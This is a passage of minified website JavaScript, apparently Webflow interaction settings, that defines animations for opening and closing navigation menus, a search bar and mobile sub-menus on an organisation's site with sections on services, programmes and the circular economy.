le:"Menu Reset 3",actionItemGroups:[{actionItems:[{id:"a-416-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:0,unit:""}},{id:"a-416-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-416-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-416-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:0,unit:""}},{id:"a-416-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:0,unit:""}},{id:"a-416-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-416-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:0,unit:""}},{id:"a-416-n-8",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-416-n-9",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:0,unit:""}},{id:"a-416-n-10",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-416-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".services-links",selectorGuids:["a8d25409-0629-482e-8806-adde1221d3b6"]},value:"none"}},{id:"a-416-n-12",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".about-us-links",selectorGuids:["0dced8d4-d5d7-2305-f003-230bbe5c2129"]},value:"none"}},{id:"a-416-n-13",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".programmes-links",selectorGuids:["c3d326f2-bb38-9b44-dd83-7fe8e5109fad"]},value:"none"}},{id:"a-416-n-14",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".latest-links",selectorGuids:["56f2463d-68d3-7e38-8628-6adc21803719"]},value:"none"}},{id:"a-416-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:100,easing:"",duration:0,target:{selector:".circular-economy-links",selectorGuids:["f41b0d85-b90d-6621-affd-741d561a38e3"]},value:"none"}}]},{actionItems:[{id:"a-416-n-16",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-416-n-17",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._1",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","e757d780-54e8-272a-2f37-8affeff64a79"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-416-n-18",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-416-n-19",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._2",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","89fcc282-4c67-8e66-cac2-f3f2bdf43536"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-416-n-20",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-416-n-21",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._3",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","1fce0c9c-c094-5166-6038-17d4a7e8e104"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-416-n-22",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-416-n-23",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._4",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","abd97575-dab4-e144-0ca6-12d35beb6543"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{id:"a-416-n-24",actionTypeId:"STYLE_BACKGROUND_COLOR",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},globalSwatchId:"",rValue:0,bValue:0,gValue:0,aValue:0}},{id:"a-416-n-25",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".nav-link-icon._5",selectorGuids:["821a4628-19bb-2aeb-a846-11458d0726ed","c86e9049-a31c-cdad-58d8-afe28293b41e"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]},{actionItems:[{id:"a-416-n-26",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._1",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","c74d6887-c63d-f785-6cf6-2e3a45df4d6e"]},value:"none"}},{id:"a-416-n-27",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._2",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","3ef10a2e-2847-4eff-6293-bd8bb72d8715"]},value:"none"}},{id:"a-416-n-28",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._3",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","77847a9c-49e1-65e8-29a6-a8dd536f11b9"]},value:"none"}},{id:"a-416-n-29",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._4",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","be124de2-d1e6-4749-cd67-522af6cd7a63"]},value:"none"}},{id:"a-416-n-30",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".menu-close-element._5",selectorGuids:["cb41763a-f078-034b-df10-cd86905dc128","8629f1f3-fec2-b475-78a1-f55c42809ecf"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcb4a6052},"a-417":{id:"a-417",title:"Sub Search Bar 3",actionItemGroups:[{actionItems:[{id:"a-417-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-417-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-417-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-417-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:0,unit:""}}]},{actionItems:[{id:"a-417-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"none"}},{id:"a-417-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"block"}}]},{actionItems:[{id:"a-417-n-7",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-417-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16edb8d6d86},"a-418":{id:"a-418",title:"Sub Search Bar Close 3",actionItemGroups:[{actionItems:[{id:"a-418-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},yValue:-15,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-418-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:0,unit:""}}]},{actionItems:[{id:"a-418-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".search-block-sub",selectorGuids:["55183609-6fe5-cf8c-08e0-1804ce239802"]},value:"none"}},{id:"a-418-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:"flex"}}]},{actionItems:[{id:"a-418-n-5",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{id:"a-418-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:100,target:{selector:".tabs",selectorGuids:["7ea5d83f-1e7f-95cd-4e0c-fef5157d6c5a"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16edb8d6d86},"a-429":{id:"a-429",title:"Mobile Sub Nav Open 2",actionItemGroups:[{actionItems:[{id:"a-429-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}},{id:"a-429-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"none"}}]},{actionItems:[{id:"a-429-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"none"}},{id:"a-429-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"block"}}]},{actionItems:[{id:"a-429-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"flex"}},{id:"a-429-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},widthValue:100,heightValue:90,widthUnit:"%",heightUnit:"VH",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dcabbe4a3},"a-430":{id:"a-430",title:"Mobile Sub Nav Close 2",actionItemGroups:[{actionItems:[{id:"a-430-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hamburger",selectorGuids:["8f0b7a74-50fe-050d-6a53-24a90643e49f"]},value:"block"}},{id:"a-430-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".cross",selectorGuids:["cbd2b5dd-9a67-2a2e-9a53-6b1ffec5af69"]},value:"none"}}]},{actionItems:[{id:"a-430-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-430-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:100,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}},{id:"a-430-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"none"}},{id:"a-430-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".circular-economy-links-mobile",selectorGuids:["04ef7339-aacf-ed1b-3f2c-704e57e13d02"]},value:"none"}},{id:"a-430-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".programmes-links-mobile",selectorGuids:["454961e3-54cd-c3bc-8597-80c82fe3743d"]},value:"none"}},{id:"a-430-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".services-links-mobile",selectorGuids:["2a0dfde7-ada8-7032-936f-7b1850a7e490"]},value:"none"}},{id:"a-430-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".about-us-links-mobile",selectorGuids:["1118a712-bf1f-722a-455f-6608870d8f82"]},value:"none"}},{id:"a-430-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".latest-links-mobile",selectorGuids:["820a63ac-acec-63e1-ec01-6d361563837f"]},value:"none"}}]},{actionItems:[{id:"a-430-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"flex"}},{id:"a-430-n-12",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:0,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-430-n-13",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:1,unit:""}}]},{actionItems:[{id:"a-430-n-14",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"VH",locked:!1}}]},{actionItems:[{id:"a-430-n-15",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-lower-sub-nav-block",selectorGuids:["79f32cba-fcd1-e158-f70e-730ec035212c"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dcabbe4a3},"a-431":{id:"a-431",title:"Secondary Nav Mobile Open 2",actionItemGroups:[{actionItems:[{id:"a-431-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:500,target:{selector:".sub-nav-menu",selectorGuids:["9a73465b-0662-8b5c-acd0-eadeb1555be6"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-431-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".sub-nav-menu",selectorGuids:["9a73465b-0662-8b5c-acd0-eadeb1555be6"]},widthValue:100,widthUnit:"%",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dee16d84c},"a-432":{id:"a-432",title:"Secondary Nav Mobile Close 2",actionItemGroups:[{actionItems:[{id:"a-432-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"outQuart",duration:300,target:{selector:".sub-nav-menu",selectorGuids:["9a73465b-0662-8b5c-acd0-eadeb1555be6"]},widthValue:100,heightValue:0,widthUnit:"%",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16dee16d84c},"a-433":{id:"a-433",title:"Mobile Scroll 6",actionItemGroups:[{actionItems:[{id:"a-433-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:100,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-433-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}}]},{actionItems:[{id:"a-433-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-433-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:0,unit:""}},{id:"a-433-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"none"}}]},{actionItems:[{id:"a-433-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"block"}},{id:"a-433-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".circular-economy-links-mobile",selectorGuids:["04ef7339-aacf-ed1b-3f2c-704e57e13d02"]},value:"flex"}},{id:"a-433-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:1,unit:""}},{id:"a-433-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dd9bd5300},"a-434":{id:"a-434",title:"Mobile Scroll 7",actionItemGroups:[{actionItems:[{id:"a-434-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:100,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-434-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}}]},{actionItems:[{id:"a-434-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-434-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:0,unit:""}},{id:"a-434-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"none"}}]},{actionItems:[{id:"a-434-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"block"}},{id:"a-434-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".programmes-links-mobile",selectorGuids:["454961e3-54cd-c3bc-8597-80c82fe3743d"]},value:"flex"}},{id:"a-434-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:1,unit:""}},{id:"a-434-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dd9bd5300},"a-435":{id:"a-435",title:"Mobile Scroll 8",actionItemGroups:[{actionItems:[{id:"a-435-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:100,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-435-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}}]},{actionItems:[{id:"a-435-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-435-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:0,unit:""}},{id:"a-435-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"none"}}]},{actionItems:[{id:"a-435-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"block"}},{id:"a-435-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".services-links-mobile",selectorGuids:["2a0dfde7-ada8-7032-936f-7b1850a7e490"]},value:"flex"}},{id:"a-435-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:1,unit:""}},{id:"a-435-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dd9bd5300},"a-436":{id:"a-436",title:"Mobile Scroll 9",actionItemGroups:[{actionItems:[{id:"a-436-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:100,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-436-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:0,unit:""}}]},{actionItems:[{id:"a-436-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},xValue:-20,xUnit:"VW",yUnit:"PX",zUnit:"PX"}},{id:"a-436-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:0,unit:""}},{id:"a-436-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:200,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".mobile-nav-links-block",selectorGuids:["243fbd32-b1ad-1c06-4d3e-8fb467b8b975"]},value:"none"}}]},{actionItems:[{id:"a-436-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:"block"}},{id:"a-436-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".about-us-links-mobile",selectorGuids:["1118a712-bf1f-722a-455f-6608870d8f82"]},value:"flex"}},{id:"a-436-n-8",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},value:1,unit:""}},{id:"a-436-n-9",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:200,target:{selector:".mobile-link-menu-block",selectorGuids:["aded17d4-54f4-3593-b39a-941acc24e48c"]},xValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16dd9bd5300},"a-437":{id:"a-437",title:"Mobile Scroll 